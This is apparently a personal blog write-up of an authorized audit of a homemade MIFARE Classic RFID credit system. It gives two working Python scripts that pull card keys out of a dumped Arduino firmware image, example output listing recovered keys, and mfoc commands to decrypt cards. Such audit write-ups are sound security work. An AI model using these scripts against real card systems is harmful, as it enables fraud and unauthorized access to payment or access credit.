Yes, this is another of those “a friend of mine asked me” stories.
A friend needed help in auditing his (self build) RFID credit system. He contacted me and another researcher friend of mine. My first thoughts was: “please don’t tell me it’s MIFARE Classic!?”.

Guess what, it was MIFARE Classic 1K and Arduino Uno as Microcontroller. Should be easy to crack it, right?
MIFARE Classic Anatomy
MIFARE Classic 1K has 1024 bytes of storage, split into 16 sectors (64 blocks). Each sector is divided into 4 blocks. Last block of each sector contains the 48-bit keys A and B. The first block (block 0) of the first sector (sector 0) is read-only and contains the UID and manufacturer data. The four bytes of Access Bits are between the keys A and B. The frequency used by the MIFARE Classic card is 13,561 MHz.
Since 2015 NXP Semiconductor recommends not to use MIFARE Classic, MIFARE Plus and third party products which use the Crypto1 algorithm.1
MIFARE Classic weakness
Separately from each other, we got the task to search for weakness and vulnerability in his system. The main goal is to recover the keys or read the content of the RFID cards.
Equipped with ACR122U, MFRC522 and Proxmark3 I tried different known attacks against the Crypto1 algorithm on the sample RFID card that I got. Unfortunately I was not lucky enough to get at least one key extracted from the card. It would have been really useful for futher attacks.
On the other hand my friend got also a hardware example for auditing. He easly recovered one key by sniffing the data between the RFID Reader and the MIFARE Classic card by using Proxmark3.
Through that one key the reconstruction of the other 31 keys were just a matter of few seconds. By using all the keys, he dumped the decrypted data of the MIFARE Classic card.
Job done (but not for me yet)!
Reversing Arduino Uno firmware
I told my friend not to spoil anything. I wanted to try something new. Therefore I requested a firmware dump of the Atmel Atmega328 chip. The Arduino Uno didn’t have any kind of read-lock or protection fuses set. That is why it was so simple to dump the firmware with avrdude.
I tried so hard to find the right settings for IDA, Ghidra and other tools. Quickly I gave up the reverse engineering idea. It’s not really my field and without the right settings, it just looks like a binary garbage.
Anyone that can help and guide me, how to use reverse engineering tools for AVR architecture, please leave a comment or contact me.
So, I needed another way to find the 32 keys in the dumped firmware. I hoped the keys weren’t obfuscated with XOR or encryption. That would have increased the difficulty of finding the keys enormously. This lead me to the idea that I used later in the Dictionary Attack chapter.
After staring for a long time at the Hex Editor, my friend send me one of the keys to try the previous failed attacks. When I searched for the key inside the Hex Editor I realized that between the keys A and B the Access Bits were located.
| KEY A (6 bytes) | ACCESS BITS (4 bytes) | KEY B (6 bytes) |
| FF FF FF FF FF FF | FF 07 80 69 | FF FF FF FF FF FF |
The Programmer of the firmware concatenated KEY A + ACCESS BITS + KEY B into a char array. I came up with two methods to extract the keys:
The first solution “Firmware Key Extractor” would have been a script that extracts six bytes before and after the Access Bits.
However, if that does not work, the second script “Wordlist Generator” would take the whole 32 kilobyte firmware and generates a wordlist out of it.
Firmware Key Extractor
If the Access Bits are not changed, the default four byte hex representation is always FF 07 80 69. We can use this for our own advantage and search for it in the dumped Arduino Firmware binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#!/usr/bin/env python3

import re
import sys
import datetime

if len(sys.argv) == 2:
    filename = sys.argv[1]

    print(f"[*] Opening {filename}...")

    with open(filename, "rb") as f:
        raw = f.read()

        if not len(raw) == (1024 * 32):
            print(f"[!] File size ({len(raw)} bytes) not correct!")
            exit(1)

        signature = re.compile(b"(......)\xff\x07\x80\x69(......)", re.DOTALL)

        print("[*] Searching for Access Bits...")
        result = signature.findall(raw)

        if result:
            print(f"[*] Found {len(result)} keys. Extracting...")

            dumpname = "cracked_keys_" +  str(datetime.datetime.now().strftime("%d_%m_%Y-%H-%M-%S")) + ".txt"
            with open(dumpname, "a+") as f:
                for key in result:
                    print(f"[+] KEY A: {key[0].hex()} - KEY B: {key[1].hex()}")
                    f.write(f"{key[0].hex()}\n{key[1].hex()}\n")

            print(f"[*] Keys dumbed into {dumpname}")
            exit(0)
        else:
            print(f"[!] No keys found!")
            exit(1)
else:
    print(f"[!] Path to firmware is missing!")
    exit(1)
extractor.py takes an input file (firmware dump) and optionally an output file (extracted keys).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ python3 extractor.py mifare.bin extracted_keys.txt
[*] Opening mifare.bin...
[*] Searching for Access Bits...
[*] Found 16 keys. Extracting...
[+] KEY A: 64e930056df2 - KEY B: 81751856978d
[+] KEY A: b92c9acf77a9 - KEY B: e668d1182958
[+] KEY A: 2403d550ab8c - KEY B: 5485b5e37397
[+] KEY A: 9875aa35b204 - KEY B: ecd8c606a176
[+] KEY A: 405fcd99326d - KEY B: b9c50274eff6
[+] KEY A: 5249f4e57aee - KEY B: baa9d8953bf7
[+] KEY A: 565cd5e2b313 - KEY B: 5632ac3c2417
[+] KEY A: 99fe4d44ef1e - KEY B: a2f55e7a107f
[+] KEY A: 85f213644423 - KEY B: 81e001f48146
[+] KEY A: 3294611d8cdb - KEY B: a361d31d7e2d
[+] KEY A: 9da59c95422e - KEY B: ee4b9bd58771
[+] KEY A: e46e7a6a2cd5 - KEY B: 1447ecdd1309
[+] KEY A: 681bad44d2ef - KEY B: 60b5460691d6
[+] KEY A: 335e92afc78d - KEY B: bbf320a947fd
[+] KEY A: a83e4db1106d - KEY B: e8dac3fd1ce7
[+] KEY A: e7fc662b29b0 - KEY B: bdf7a3c89aff
[*] Keys dumbed into extracted_keys.txt
We can use mfoc and the extracted_keys.txt to crack the MIFARE Classic card.
1
$ mfoc -f extracted_keys.txt -O decrypted.mfd
Dictionary Attack
What if we can’t find the Access Bits? Well, then we break down the whole firmware into six bytes chunks and pass it as keys into tools like mfoc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
#!/usr/bin/env python3

import sys
import datetime

dump = set()

if len(sys.argv) >= 2:
    filename = sys.argv[1]

    print(f"[*] Opening {filename}...")

    with open(filename, "rb") as f:
        raw = f.read()

    if not len(raw) >= 6:
        print(f"[!] Dump length ({len(raw)}) to small!")
        exit(1)

    if len(sys.argv) == 3:
        wordlist = sys.argv[2]
    else:
        wordlist = "wordlist_" +  str(datetime.datetime.now().strftime("%d_%m_%Y-%H-%M-%S")) + ".txt"

    print(f"[*] Deduplicating wordlist...")
    with open(wordlist, "a+") as f:
        for i in range(0, len(raw)):
            dump.add(f"{(raw[i:i+6]).hex()}")

        f.write('\n'.join(dump))

    print(f"[*] Wordlist created as {wordlist}")
    exit(0)

else:
    print(f"[!] Path to firmware is missing!")
    exit(1)
1
2
3
4
$ python3 generate.py mifare.bin wordlist.txt
[*] Opening mifare.bin...
[*] Deduplicating wordlist...
[*] Wordlist created as wordlist.txt
Let’s use the mfoc with wordlist.txt
1

$ mfoc -f wordlist.txt -O decrypted.mfd
Going through the whole firmware as a Dictionary Attack took me around four hours. This time got achieved after optimizing the code to only use unique keys and deleting duplicates.
Conclusion: We did not recommend to use it in production.